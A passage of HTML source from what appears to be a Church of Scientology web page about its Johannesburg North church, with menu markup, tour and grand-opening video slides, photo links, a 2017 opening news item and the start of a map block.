								<a href="/churches/freewinds/" class="nav-bar--second-level__link">
									Freewinds
								</a>
							</li>
						
							<li>
								<a href="/churches/bringing-scientology-world/" class="nav-bar--second-level__link">
									Bringing Scientology to the&nbsp;World
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="4">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/daily-connect/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					DAILY CONNECT
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="4">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/daily-connect/scientologists-at-life/" class="nav-bar--second-level__link">
									Scientologists @life
								</a>
							</li>
						
							<li>
								<a href="/staywell/" class="nav-bar--second-level__link">
									How to Stay&nbsp;Well
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="5">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/scientology-today/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					SCIENTOLOGY TODAY
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="5">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/scientology-today/category/expansion/" class="nav-bar--second-level__link">
									Grand Openings
								</a>
							</li>
						
							<li>
								<a href="/scientology-today/category/scientology-events/" class="nav-bar--second-level__link">
									Scientology Events
								</a>
							</li>
						
							<li>
								<a href="/scientology-today/category/religious-freedom/" class="nav-bar--second-level__link">
									Religious Freedom
								</a>
							</li>
						
							<li>
								<a href="/scientology-today/category/scientology-network/" class="nav-bar--second-level__link">
									Scientology TV
								</a>
							</li>
						
							<li>
								<a href="/scientology-today/how-we-help/" class="nav-bar--second-level__link">
									How We Help News
								</a>
							</li>
						
							<li>
								<a href="/david-miscavige/" class="nav-bar--second-level__link">
									David Miscavige—Scientology Ecclesiastical Leader
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="6">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/how-we-help/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					HOW WE HELP
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="6">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/how-we-help/way-to-happiness/" class="nav-bar--second-level__link">
									The Way to Happiness
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/applied-scholastics/" class="nav-bar--second-level__link">
									Applied Scholastics
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/criminon/" class="nav-bar--second-level__link">
									Criminon
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/narconon/" class="nav-bar--second-level__link">
									Narconon
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/truth-about-drugs/" class="nav-bar--second-level__link">
									The Truth About Drugs
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/human-rights/" class="nav-bar--second-level__link">
									United for Human&nbsp;Rights
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/citizens-commission-on-human-rights/" class="nav-bar--second-level__link">
									Citizens Commission on Human&nbsp;Rights
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/volunteer-ministers/" class="nav-bar--second-level__link">
									Scientology Volunteer&nbsp;Ministers
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="7">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/faq/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					FAQ
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="7">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/faq/background-and-basic-principles/what-does-the-word-scientology-mean.html" class="nav-bar--second-level__link">
									Background and Basic Principles
								</a>
							</li>
						
							<li>
								<a href="/faq/inside-a-church-of-scientology/what-goes-scientology-church.html" class="nav-bar--second-level__link">
									Inside a Church
								</a>
							</li>
						
							<li>
								<a href="/faq/the-organization-of-scientology/how-is-the-church-of-scientology-structured.html" class="nav-bar--second-level__link">
									The Organization of Scientology
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="8">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/store/category/beginning-books.html"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					BOOKS &amp; SERVICES
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="8">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/store/category/beginning-books.html" class="nav-bar--second-level__link">
									Beginning Books
								</a>
							</li>
						
							<li>
								<a href="/store/category/beginning-audiobooks.html" class="nav-bar--second-level__link">
									Audiobooks
								</a>
							</li>
						
							<li>
								<a href="/store/category/classics-lectures.html" class="nav-bar--second-level__link">
									Introductory Lectures
								</a>
							</li>
						
							<li>
								<a href="/store/category/books-on-film.html" class="nav-bar--second-level__link">
									Introductory Films
								</a>
							</li>
						
							<li>
								<a href="/beginning-services/" class="nav-bar--second-level__link">
									Beginning Services
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="9">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/courses/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					ONLINE COURSES
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="9">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/courses/conflicts/overview.html" class="nav-bar--second-level__link">
									How to Resolve&#160;Conflicts
								</a>
							</li>
						
							<li>
								<a href="/courses/dynamics/overview.html" class="nav-bar--second-level__link">
									The Dynamics of&#160;Existence
								</a>
							</li>
						
							<li>
								<a href="/courses/understanding/overview.html" class="nav-bar--second-level__link">
									The Components&nbsp;of Understanding
								</a>
							</li>
						
							<li>
								<a href="/courses/solutions/overview.html" class="nav-bar--second-level__link">
									Solutions for a Dangerous Environment
								</a>
							</li>
						
							<li>
								<a href="/courses/assists/overview.html" class="nav-bar--second-level__link">
									Assists for Illnesses and&#160;Injuries
								</a>
							</li>
						
							<li>
								<a href="/courses/integrity/overview.html" class="nav-bar--second-level__link">
									Integrity and&#160;Honesty
								</a>
							</li>
						
							<li>
								<a href="/courses/marriage/overview.html" class="nav-bar--second-level__link">
									Marriage
								</a>
							</li>
						
							<li>
								<a href="/courses/tone-scale/overview.html" class="nav-bar--second-level__link">
									The Emotional Tone&#160;Scale
								</a>
							</li>
						
							<li>
								<a href="/courses/drugs/overview.html" class="nav-bar--second-level__link">
									Answers to&#160;Drugs
								</a>
							</li>
						
							<li>
								<a href="/courses/children/overview.html" class="nav-bar--second-level__link">
									Children
								</a>
							</li>
						
							<li>
								<a href="/courses/tools/overview.html" class="nav-bar--second-level__link">
									Tools for the&#160;Workplace
								</a>
							</li>
						
							<li>
								<a href="/courses/conditions/overview.html" class="nav-bar--second-level__link">
									Ethics and the&#160;Conditions
								</a>
							</li>
						
							<li>
								<a href="/courses/suppression/overview.html" class="nav-bar--second-level__link">
									The Cause of&#160;Suppression
								</a>
							</li>
						
							<li>
								<a href="/courses/investigations/overview.html" class="nav-bar--second-level__link">
									Investigations
								</a>
							</li>
						
							<li>
								<a href="/courses/organizing/overview.html" class="nav-bar--second-level__link">
									Basics of&#160;Organizing
								</a>
							</li>
						
							<li>
								<a href="/courses/public-relations/overview.html" class="nav-bar--second-level__link">
									Fundamentals of Public&#160;Relations
								</a>
							</li>
						
							<li>
								<a href="/courses/targets/overview.html" class="nav-bar--second-level__link">
									Targets and&#160;Goals
								</a>
							</li>
						
							<li>
								<a href="/courses/study/overview.html" class="nav-bar--second-level__link">
									The Technology of&#160;Study
								</a>
							</li>
						
							<li>
								<a href="/courses/communication/overview.html" class="nav-bar--second-level__link">
									Communication
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="10">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="https://www.scientologynews.org/" target="_blank" class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					NEWSROOM
				</a>
				
			</li>

			

		
	</ul>
</div>






        <div id="header_and_content">

            
            <div id="header_container" class="clearfix header-container">
                <div id="header" class="header">
                    <div class="container">
                        














	
	
		
			
		
		
		
	
		
		
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
			
		
		
		
			
				
			
				
					
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
	




	
	
	
		
			
		
	

	
	
	
	

	
	

	
		

		
			
			

			
			
			
			
				
			

		

		
			
				
				
				
				
					
					
				

				

				

				
				
				
				
			
		
			
				
				
				
				
					
						
					
					
				

				

				
					 
					 	
						
						
							
							
						
					
				

				
				
				
				
			
		
			
				
				
				
				

				

				

				
				
				
				
			
		
			
		
			
		
	


	


	
		
		
			
		
			

				
					
				
				
				
				
				
					
						
						
						
					
				
				
			
		
			

				
					
				
				
				
				
				
					
				
				
			
		
			

				
					
				
				
				
				
				
				
			
		
			
		
	


	
	
		<div class="bs-extender">
			<div class="breadcrumb-nav" style="	background-image: url(https://files.scientology.org/imagecache/cropfit@w=100@bl=0x40@cr=225,1732,3277,242/data/www.scientology.org/files/churches/FLAG_EXTERIOR_BANK_BLDG_ANGLE_6SY3002_en.jpg?k=IWjVr8bjmV);">
				<div class="container">
					<div class="breadcrumb-nav--title" itemscope itemtype="https://schema.org/BreadcrumbList">
							
							

								
									

									
									
									
									<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
										<a class="breadcrumb-nav--link " href="/churches/" itemprop="item">
											
											<span itemprop="name">
												CHURCHES 
											</span>
											<meta itemprop="position" content="1" />
										</a>
										
										<span class="d-inline-block breadcrumb-nav--arrow" style="width: 10px;">
											<img style="margin-top: -3px;" src="/images/arrow-right.svg" alt="">
										</span>
										
									</span>
									
									
									<span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
										<a class="breadcrumb-nav--link breadcrumb-nav--link__secondary" href="/churches/ideal-orgs/" itemprop="item">
											
											<span itemprop="name">
												IDEAL CHURCHES OF SCIENTOLOGY 
											</span>
											<meta itemprop="position" content="2" />
										</a>
										
									</span>
									
								

							
					</div>
				</div>
			</div>
		</div>
	



<div class="bs-extender">
    <div class="featured-slideshow featured-slideshow--video slideshow-wrapper slideshow">
        <div class="swiper-container">
            <div class="swiper-wrapper">
                
                
                
                
                <!-- InsideChurchImage -->
                
                


                
                

                <!-- handle after the slide -->
                
                    
                    
                    
<div class="swiper-slide slideshow--slide-featured" data-videoid="org-jbgn_tour">
    
    
    	
    
    <div class="swiper-slide--video-wrapper">
        <div class="swiper-slide--video">
            <div class="swiper-slide--video-close-icon">
                <img src="/images/close-icon.svg" alt="">
            </div>
            
	
	

	
	
    <div>
		<video class="vjs-default-skin video-js" controls="true" poster="https://files.scientology.org/imagecache/cropfit@w=1080/data/shared/web/assets/videos/master_thumbs/org-jbgn_tour_en.jpg?k=7Vnd6ucQp6" preload="none">
			
	
		<source src="https://d1en0cs4s0ez90.cloudfront.net/hls/orgs/en/church-scientology-johannesburg-north-tour_en/church-scientology-johannesburg-north-tour_en.m3u8" type="application/x-mpegURL">
	
	
	
        

		
			
				
				
			
        <source src="https://d1en0cs4s0ez90.cloudfront.net/hls/orgs/en/church-scientology-johannesburg-north-tour_en/church-scientology-johannesburg-north-tour_en.m3u8" type="application/x-mpegURL">
        

		
			
	    
    

		</video>
	</div>

        </div>
	</div>


    <video class="swiper-slide--video__muted swiper-slide--video__wide" controls="false" data-setup='{"controls": false, "preload": "none", "loop": true, "muted": true}' preload="none" muted loop playsinline>
        
	
		<source src="https://d1en0cs4s0ez90.cloudfront.net/hls/orgs/en/church-scientology-johannesburg-north-tour_en/church-scientology-johannesburg-north-tour_en.m3u8" type="application/x-mpegURL">
	
	
	
        

		
			
				
				
			
        <source src="https://d1en0cs4s0ez90.cloudfront.net/hls/orgs/en/church-scientology-johannesburg-north-tour_en/church-scientology-johannesburg-north-tour_en.m3u8" type="application/x-mpegURL">
        

		
			
	    
    

    </video>

    <div class="swiper-slide--poster-background swiper-slide--poster-background__backdrop" style="background-image: url('https://files.scientology.org/imagecache/cropfit@w=300@bl=0x10@qa=100/data/shared/web/assets/videos/master_thumbs/org-jbgn_tour_en.jpg?k=LXRp0eQ5eS');"></div>
    <div class="swiper-slide--poster-background" style="background-image: url('https://files.scientology.org/imagecache/cropfit@w=1080@qa=85/data/shared/web/assets/videos/master_thumbs/org-jbgn_tour_en.jpg?k=ZO7YX9thwx');"></div>

    <div class="gradient-overlay__bottom"></div>

    <div class="slideshow--info__centered d-flex flex-column">
	    <div class="swiper-slide--video-play-button--wrapper">
	        <div class="swiper-slide--video-play-button">
	            <img src="/images/play-button.svg" alt="Play">
	        </div>
	    </div>

	    <div class="slideshow--info-date">
	        Play Video
	    </div>

		
	    <div class="slideshow--info-title">
	        Tour <br />Church of Scientology Johannesburg North
	    </div>
	    
	</div>
</div>

                

                
                
                <!-- video exists -->
                
                    
                    
                    
<div class="swiper-slide slideshow--slide-featured" data-videoid="org-jbgn_open">
    
    
    	
    
    <div class="swiper-slide--video-wrapper">
        <div class="swiper-slide--video">
            <div class="swiper-slide--video-close-icon">
                <img src="/images/close-icon.svg" alt="">
            </div>
            
	
	

	
	
    <div>
		<video class="vjs-default-skin video-js" controls="true" poster="https://files.scientology.org/imagecache/cropfit@w=1080/data/shared/web/assets/videos/master_thumbs/org-jbgn_open_en.jpg?k=mRxDgNCNJE" preload="none">
			
	
		<source src="https://d1en0cs4s0ez90.cloudfront.net/hls/orgs/en/church-scientology-johannesburg-north-opening_en/church-scientology-johannesburg-north-opening_en.m3u8" type="application/x-mpegURL">
	
	
	
        

		
			
				
				
			
        <source src="https://d1en0cs4s0ez90.cloudfront.net/hls/orgs/en/church-scientology-johannesburg-north-opening_en/church-scientology-johannesburg-north-opening_en.m3u8" type="application/x-mpegURL">
        

		
			
	    
    

		</video>
	</div>

        </div>
	</div>


    <video class="swiper-slide--video__muted swiper-slide--video__wide" controls="false" data-setup='{"controls": false, "preload": "none", "loop": true, "muted": true}' preload="none" muted loop playsinline>
        
	
		<source src="https://d1en0cs4s0ez90.cloudfront.net/hls/orgs/en/church-scientology-johannesburg-north-opening_en/church-scientology-johannesburg-north-opening_en.m3u8" type="application/x-mpegURL">
	
	
	
        

		
			
				
				
			
        <source src="https://d1en0cs4s0ez90.cloudfront.net/hls/orgs/en/church-scientology-johannesburg-north-opening_en/church-scientology-johannesburg-north-opening_en.m3u8" type="application/x-mpegURL">
        

		
			
	    
    

    </video>

    <div class="swiper-slide--poster-background swiper-slide--poster-background__backdrop" style="background-image: url('https://files.scientology.org/imagecache/cropfit@w=300@bl=0x10@qa=100/data/shared/web/assets/videos/master_thumbs/org-jbgn_open_en.jpg?k=ekiDdtpT5J');"></div>
    <div class="swiper-slide--poster-background" style="background-image: url('https://files.scientology.org/imagecache/cropfit@w=1080@qa=85/data/shared/web/assets/videos/master_thumbs/org-jbgn_open_en.jpg?k=jY4Kn6bnHY');"></div>

    <div class="gradient-overlay__bottom"></div>

    <div class="slideshow--info__centered d-flex flex-column">
	    <div class="swiper-slide--video-play-button--wrapper">
	        <div class="swiper-slide--video-play-button">
	            <img src="/images/play-button.svg" alt="Play">
	        </div>
	    </div>

	    <div class="slideshow--info-date">
	        Play Video
	    </div>

		
	    <div class="slideshow--info-title">
	        Grand Opening <br />Church of Scientology Johannesburg
	    </div>
	    
	</div>
</div>

                
                    
                 
                 
                 

                 
                 
                     
                 

                 

                 
                
                
                 <div class="swiper-slide slideshow--slide-featured">

                    <div style="
                    background-image: url('https://files.scientology.org/imagecache/cropfit@w=1080/data/www.scientology.org/files/orgs/johannesburg-north/scientology-church-johannesburg-north_en.jpg?k=IPxhgYvLh1');
                    background-image: image-set(
                        url('https://files.scientology.org/imagecache/cropfit@w=1080/data/www.scientology.org/files/orgs/johannesburg-north/scientology-church-johannesburg-north_en.jpg?k=IPxhgYvLh1') 1x,
                        url('https://files.scientology.org/imagecache/cropfit@w=2160/data/www.scientology.org/files/orgs/johannesburg-north/scientology-church-johannesburg-north_en.jpg?k=-gE2T7mUiN') 2x);
                " class="slideshow--slide-background"></div>
                    <div style="background-image: url('https://files.scientology.org/imagecache/cropfit@w=300@bl=0x10@qa=100/data/www.scientology.org/files/orgs/johannesburg-north/scientology-church-johannesburg-north_en.jpg?k=uNjSJQpkdP');" class="slide-background-blur"></div>
                    <div class="gradient-overlay__bottom"></div>

                    <a href="/churches/ideal-orgs/johannesburg-north/tour.html" class="slideshow--info-link">
                        <div class="slideshow--info__centered d-flex flex-column">
                            <div class="relative">
                                <div class="slideshow--info__view-icon-wrapper">
                                    <div class="slideshow--info__view-icon">
                                        <img src="/images/camera-icon.svg">
                                    </div>
                                </div>

                                <div class="slideshow--info-location mb-2">
                                    View Slideshow
                                </div>

                                <div class="slideshow--info-title">
                                    Photo Tour
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                

                
                    
                

                
                    
                

                

                
                
                 <div class="swiper-slide slideshow--slide-featured">
                    

                    

                    <div style="
                    background-image: url('https://files.scientology.org/imagecache/cropfit@w=1080@cr=753,648,2247,1123/data/www.scientology.org/files/grand-opening/joburg-north/event/joburg-north-opening-wide-ribbon-pull_MG_4213_en.jpg?k=wt01eStlFW');
                    background-image: image-set(
                        url('https://files.scientology.org/imagecache/cropfit@w=1080@cr=753,648,2247,1123/data/www.scientology.org/files/grand-opening/joburg-north/event/joburg-north-opening-wide-ribbon-pull_MG_4213_en.jpg?k=wt01eStlFW') 1x,
                        url('https://files.scientology.org/imagecache/cropfit@w=2160@cr=753,648,2247,1123/data/www.scientology.org/files/grand-opening/joburg-north/event/joburg-north-opening-wide-ribbon-pull_MG_4213_en.jpg?k=w8emp3Jr-T') 2x);
                " class="slideshow--slide-background"></div>
                    <div style="background-image: url('https://files.scientology.org/imagecache/cropfit@w=300@bl=0x10@qa=100@cr=753,648,2247,1123/data/www.scientology.org/files/grand-opening/joburg-north/event/joburg-north-opening-wide-ribbon-pull_MG_4213_en.jpg?k=eHzZZ_uH6L');" class="slide-background-blur"></div>
                    <div class="gradient-overlay__bottom"></div>

                    <a href="/scientology-today/church-openings/grand-opening-johannesburg-north.html" class="slideshow--info-link">
                        <div class="slideshow--info__centered d-flex flex-column">
                            <div class="relative">
                                
                                <div class="slideshow--info__view-icon-wrapper">
                                    <div class="slideshow--info__view-icon">
                                        <img src="/images/camera-icon.svg">
                                    </div>
                                </div>

                                <div class="slideshow--info-location mb-2">
                                    View Slideshow
                                </div>
                                

                                <div class="slideshow--info-title">
                                    Festive Spirit: Johannesburg Welcomes New Church of Scientology in Vibrant Celebration
                                </div>

                                
                            </div>
                        </div>
                    </a>
                </div>
                 

                


            </div>
            <div class="swiper-pagination"></div>
        </div>
        
<div class="slide-controls " >
    <div class="slide-arrow-holder slide-left-arrow">
    	
        <div class="arrow-bg"></div>
        
        <div class="left-arrow draw-border draw-border__arrow--white">
            <arrow></arrow>
        </div>
    </div>
    <div class="slide-arrow-holder slide-right-arrow">
        
        <div class="arrow-bg"></div>
        
        <div class="right-arrow draw-border draw-border__arrow--white">
            <arrow></arrow>
        </div>
    </div>
</div>

<div class="swiper-scrollbar d-none"></div>


    </div>
</div>
                    </div>
                </div>
            </div>
            

            

            

            
        
            

            <div id="content_container" class="body container has-leftsidebar has-rightsidebar">

                <!-- NOTE: if you want schema, put it in the page itself: itemscope itemtype="http://schema.org/Article" -->

                
                <article id="content" class="row main-content justify-content-between">
                


                    <div class="col-24 page-title--wrapper">
                        <div class="row justify-content-center">
                            <div class="col-lg-14">
                                
	<h1>
		
			CHURCH OF SCIENTOLOGY OF JOHANNESBURG NORTH
		
	</h1>
	

                                
                                <div class="d-block mb-3"></div>
                            </div>
                        </div>
                    </div>

                    

                    
                    <main itemscope itemtype="http://schema.org/Article" class="main col-lg-14 order-lg-4">
                    

                    <div class="main__both-sidebars">
                        
    <div data-amp-body>
        
	
	<p>
		Johannesburg welcomes the Church of Scientology Johannesburg North to extend help to communities across Randburg from its new home in Ferndale.
	</p>
	

	


	
	

	
	
		<h4 class="text-left mb-1 mt-4">
			<div class="unbold">
				<strong style="display: inline;">GRAND OPENING</strong> EVENT
			</div>
		</h4>
		
		
		<a href="/scientology-today/church-openings/grand-opening-johannesburg-north.html" class="main__news-listing-item no-decoration">
			<div class="main__news-listing-image">
				
				

				

				

				<!-- <img class="lazyload" src="" data-srcset="https://files.scientology.org/imagecache/cropfit@w=200@cr=261,0,2538,1697/data/www.scientology.org/files/grand-opening/joburg-north/event/joburg-north-opening-wide-ribbon-pull_MG_4213_en.jpg?k=lBr4RJmCjR 1x, https://files.scientology.org/imagecache/cropfit@w=400@cr=261,0,2538,1697/data/www.scientology.org/files/grand-opening/joburg-north/event/joburg-north-opening-wide-ribbon-pull_MG_4213_en.jpg?k=ozPZKVzzQU 2x" alt="Festive Spirit: Johannesburg Welcomes New Church of Scientology in Vibrant Celebration"> -->
				<img srcset="https://files.scientology.org/imagecache/cropfit@w=200@cr=261,0,2538,1697/data/www.scientology.org/files/grand-opening/joburg-north/event/joburg-north-opening-wide-ribbon-pull_MG_4213_en.jpg?k=lBr4RJmCjR 1x, https://files.scientology.org/imagecache/cropfit@w=400@cr=261,0,2538,1697/data/www.scientology.org/files/grand-opening/joburg-north/event/joburg-north-opening-wide-ribbon-pull_MG_4213_en.jpg?k=ozPZKVzzQU 2x" alt="Festive Spirit: Johannesburg Welcomes New Church of Scientology in Vibrant Celebration">
			</div>

			<div class="main__news-listing-text">
				<h5 class="main__news-listing-title">
					Festive Spirit: Johannesburg Welcomes New Church of Scientology in Vibrant Celebration
				</h5>

				<div class="main__news-listing-loc-date">
					<div class="main__news-listing-date">
						
	
	
		
	
	
		DECEMBER 23, 2017
	

					</div>

					<div class="main__news-listing-location">
						<div class="d-none d-md-inline-block">&nbsp;<span class="main__news-listing-bullet">•</span>&nbsp;</div>Joburg North, South Africa
					</div>
				</div>

				<div class="learn-more-link with-underline">
					LEARN MORE
				</div>
			</div>
		</a>
		
	



	
		

		
        
        

        

        

		
		<h4 class="text-left mb-1 mt-4">
			
				VIDEOS
			
		</h4>

		
		
		
		
			
		

		<div class="row">
			
			<a class="col-12 col-sm-8" href="/churches/ideal-orgs/johannesburg-north/videos.html?video-play=org-jbgn_tour">
				<div class="play-button-overlay">
					
					
	
	

	

	<img class="lazyload " data-srcset="https://files.scientology.org/imagecache/cropfit@w=267/data/shared/web/assets/videos/master_thumbs/org-jbgn_tour_en.jpg?k=rk3vs28FmJ 1x, https://files.scientology.org/imagecache/cropfit@w=534/data/shared/web/assets/videos/master_thumbs/org-jbgn_tour_en.jpg?k=KXeV-z2FWL 2x" alt="">

				</div>
			</a>
			

			
			<a class="col-12 col-sm-8" href="/churches/ideal-orgs/johannesburg-north/videos.html?video-play=org-jbgn_open">
				<div class="play-button-overlay">
					
					
	
	

	

	<img class="lazyload " data-srcset="https://files.scientology.org/imagecache/cropfit@w=267/data/shared/web/assets/videos/master_thumbs/org-jbgn_open_en.jpg?k=0Uw_E21P9h 1x, https://files.scientology.org/imagecache/cropfit@w=534/data/shared/web/assets/videos/master_thumbs/org-jbgn_open_en.jpg?k=AwWvmgPllg 2x" alt="">

				</div>
			</a>
			
		</div>


		
			
		

		

		
		
		
			
		

		

		

		

		<h4 class="text-left mb-1 mt-4">
			PHOTOS
		</h4>

		
		

<div class="photo-gallery clearfix photo-gallery-block-listing">
    <div class="churches-photo-row">
    
            
                
                
                

                

                

                
                    
                    
                        

                        

                        
                            
                            
                            
                        

                        
                        
                        
                            
                        

                        <a href="/churches/ideal-orgs/johannesburg-north/tour.html#slide1">
                    
                            <img data-src="https://files.scientology.org/imagecache/cropfit@h=300@cr=142,719,3228,2158/data/www.scientology.org/files/grand-opening/joburg-north/church-of-scientology-johannesburg-north_exterior_DJI_0089_en.jpg?k=eMCHUXyzVn">
                            <div class="photo-overlay">
                                <span class="photo-overlay-text">
                                    MORE »
                                </span>
                            </div>
                    </a>
                    
                
        
                
                
                

                

                

                
                    
                    
                        

                        

                        
                            
                            
                            
                        

                        
                        
                        
                            
                        

                        <a href="/churches/ideal-orgs/johannesburg-north/tour.html#slide2">
                    
                            <img data-src="https://files.scientology.org/imagecache/cropfit@h=300@cr=63,387,2796,1398/data/www.scientology.org/files/grand-opening/joburg-north/church-of-scientology-johannesburg-north_exterior-gate_1EU7670_en.jpg?k=T5CIR2Rht7">
                            <div class="photo-overlay">
                                <span class="photo-overlay-text">
                                    MORE »
                                </span>
                            </div>
                    </a>
                    
                
        
                
                
                

                

                

                
                    
                    
                        

                        

                        
                            
                            
                            
                        

                        
                        
                        
                            
                        

                        <a href="/churches/ideal-orgs/johannesburg-north/tour.html#slide3">
                    
                            <img data-src="https://files.scientology.org/imagecache/cropfit@h=300@cr=0,483,2718,2516/data/www.scientology.org/files/grand-opening/joburg-north/church-of-scientology-johannesburg-north_exterior-stairwell_04C0946_en.jpg?k=W_DyfuRfPc">
                            <div class="photo-overlay">
                                <span class="photo-overlay-text">
                                    MORE »
                                </span>
                            </div>
                    </a>
                    
                
        
                
                
                

                

                

                
                    
                    
                        

                        

                        
                            
                            
                            
                        

                        
                        
                        
                            
                        

                        <a href="/churches/ideal-orgs/johannesburg-north/tour.html#slide4">
                    
                            <img data-src="https://files.scientology.org/imagecache/cropfit@h=300@cr=0,78,3000,1687/data/www.scientology.org/files/grand-opening/joburg-north/church-of-scientology-johannesburg-north_exterior-courtyard_D8A8813_en.jpg?k=vP5NZTYELw">
                            <div class="photo-overlay">
                                <span class="photo-overlay-text">
                                    MORE »
                                </span>
                            </div>
                    </a>
                    
                
        
                
                
                

                

                

                
                    
                    
                        

                        

                        
                            
                            
                            
                        

                        
                        
                        
                            
                        

                        <a href="/churches/ideal-orgs/johannesburg-north/tour.html#slide5">
                    
                            <img data-src="https://files.scientology.org/imagecache/cropfit@h=300@cr=495,528,2397,1198/data/www.scientology.org/files/grand-opening/joburg-north/church-of-scientology-johannesburg-north_reception_04C1272_en.jpg?k=2JzfkjPT_s">
                            <div class="photo-overlay">
                                <span class="photo-overlay-text">
                                    MORE »
                                </span>
                            </div>
                    </a>
                    
                
        
                
                
                

                

                

                
                    
                    
                        

                        

                        
                            
                            
                            
                        

                        
                        
                        
                            
                        

                        <a href="/churches/ideal-orgs/johannesburg-north/tour.html#slide6">
                    
                            <img data-src="https://files.scientology.org/imagecache/cropfit@h=300@cr=72,0,2856,1428/data/www.scientology.org/files/grand-opening/joburg-north/church-of-scientology-johannesburg-north_public-information-center_04C1336_en.jpg?k=RBj0KLSZkv">
                            <div class="photo-overlay">
                                <span class="photo-overlay-text">
                                    MORE »
                                </span>
                            </div>
                    </a>
                    
                
        
                
        
                
        
                
        
                
        
                
        
                
        
                
        
                
        
                
        
                
        
                
        
                
        
                
        
    
    </div>
</div>


		
		<h4 class="text-left mb-1 mt-4">
			WEBSITE
		</h4>
	    <div class="row">
            
	        <div class="col-sm-4 org-logo">
            	
				<img class="lazyload" data-srcset="https://files.scientology.org/imagecache/cropfit@h=92/data/www.scientology.org/files/orgs/johannesburg-north/org_logo-johannesburg-north_en.png?k=RUYgdYTtYE 1x, https://files.scientology.org/imagecache/cropfit@h=184/data/www.scientology.org/files/orgs/johannesburg-north/org_logo-johannesburg-north_en.png?k=RI8NDQpOq3 2x">
				
	        </div>
            
	        <div class="ideal-org-desc col-sm-12">
		        
		        
		        	Learn more about the Church of Scientology of Johannesburg North, their Calendar of Events, Sunday Service, Bookstore, and more. All are welcome.
		        <br/>

		        
				

		        Go to <a class="web-link" href="http://www.scientology-johannesburgnorth.org">www.scientology-johannesburgnorth.org</a>
		    </div>
	        <div class="col-sm-8">
	    		<a href="http://www.scientology-johannesburgnorth.org" class="main-button">
				    
<div class="button--more-info draw-border ">
	<div class="button--external-link">
	</div>
	<span>VISIT WEBSITE&nbsp;<span class="icon-arrow-right1"></span></span>
</div>

				</a>
	        </div>
	    </div>
	    
	    

		
		<div class="org-contact-block row">
		    <div class="col-md-8">
		        <h5 class="org-contact-block--title"><span class="title-light">MAP</span></h5>
		        <a target="_blank" href="//maps.google.com/maps?f=d&amp;source=s_d&amp;saddr=&amp;daddr=-26.1075,28.0009&amp;hl=en-us&amp;geocode=&amp;mra=ls&amp;sll=-26.1075,28.0009&amp;ie=UTF8&amp;z=17">
		            <img class="org-map--image lazyload" style="min-height: 196px;" data-src="//maps.google.com/maps/api/staticmap?key=AIzaSyBPDf-L1x0LUvtMelIkLY77o3GGqhs1nCo&center=-26.1075,28.0009&amp;zoom=14&amp;size=201x196&amp;maptype=roadmap&amp;markers=color:red|-26.1075,28.0009&amp;sensor=false">
